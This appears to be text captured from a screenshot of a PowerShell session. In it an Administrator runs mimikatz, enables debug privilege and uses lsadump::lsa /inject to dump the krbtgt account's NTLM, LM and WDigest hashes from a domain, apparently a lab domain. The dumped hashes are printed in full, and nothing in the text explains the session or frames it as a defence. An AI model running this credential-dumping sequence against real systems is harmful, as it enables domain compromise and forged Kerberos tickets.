 Select mimikatz 2.2.0 x64 (oe.eo)
PS C:\Users\Administrator\Documents\Tools\mimikatz> cd .\x64\
PS C:\Users\Administrator\Documents\Tools\mimikatz\x64> .\mimikatz.exe
  .#####.   mimikatz 2.2.0 (x64) #19041 Sep 19 2022 17:44:08
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > https://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # lsadump::lsa /inject /name:krbtgt
Domain : DEV-ANGELIST / S-1-5-21-1954621190-1971745961-1283776715
RID  : 000001f6 (502)
User : krbtgt
 * Primary
    NTLM : d7ac4db5b820be57cc79f58f196a0e5b
    LM   :
  Hash NTLM: d7ac4db5b820be57cc79f58f196a0e5b
    ntlm- 0: d7ac4db5b820be57cc79f58f196a0e5b
    lm  - 0: a064ff4c6a1f68e2749c11c9d12f8737
 * WDigest
    01  31f9539a8426212966dde224dee3494e
    02  0dacbec7a4dc53f96ba3387fded0bf65